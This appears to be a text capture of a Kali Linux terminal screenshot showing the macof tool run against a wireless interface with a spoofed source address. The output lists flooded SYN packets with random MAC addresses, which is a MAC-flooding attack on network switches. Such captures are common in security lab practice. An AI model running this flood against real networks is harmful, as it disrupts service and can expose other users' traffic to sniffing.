 root@kali: ~
File Actions Edit View Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# macof -i wlan0 -s 192.168.0.1
d:42:83:4a:8c:aa 74:53:9f:14:d2:6 192.168.0.1.50761 > 0.0.0.0.41518: S 718899
424:718899424(0) win 512
aa:7c:e0:1f:60:e3 b3:8c:c4:5:c4:9d 192.168.0.1.42275 > 0.0.0.0.30341: S 66983
8289:669838289(0) win 512
a3:9a:c9:7:ba:95 67:cf:a1:70:cf:af 192.168.0.1.29302 > 0.0.0.0.47038: S 21288
52855:2128852855(0) win 512
d5:9a:d4:d:4:54 16:db:68:11:a2:e9 192.168.0.1.38667 > 0.0.0.0.20918: S 110435
6755:1104356755(0) win 512
4c:77:b3:20:94:89 50:62:80:1:1f:70 192.168.0.1.50992 > 0.0.0.0.663: S 1458793
712:1458793712(0) win 512
e9:65:d2:41:6a:3a 4a:1c:cb:5a:e:9a 192.168.0.1.36048 > 0.0.0.0.23063: S 20338
16429:2033816429(0) win 512
75:8f:18:3d:65:44 7:32:c1:23:1a:e 192.168.0.1.10700 > 0.0.0.0.64152: S 267011
784:267011784(0) win 512
8f:10:15:1:68:a8 93:71:33:0:bb:41 192.168.0.1.64346 > 0.0.0.0.42379: S 490083
153:490083153(0) win 512
48:13:74:59:1f:33 5c:28:2:3d:13:50 192.168.0.1.8136 > 0.0.0.0.50985: S 108886
1186:1088861186(0) win 512
c8:b6:31:1d:0:4f ce:cf:76:39:67:73 192.168.0.1.52650 > 0.0.0.0.51503: S 13564
21326:1356421326(0) win 512
5d:81:9f:71:41:24 87:72:e5:1e:5c:fd 192.168.0.1.14805 > 0.0.0.0.28452: S 2062
351540:2062351540(0) win 512